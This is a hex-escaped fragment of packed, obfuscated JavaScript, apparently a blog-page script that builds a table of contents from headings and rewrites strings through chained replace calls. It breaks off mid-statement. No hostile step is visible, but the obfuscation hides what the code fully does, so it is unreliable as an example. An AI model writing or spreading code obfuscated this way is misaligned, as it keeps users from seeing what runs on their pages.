\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5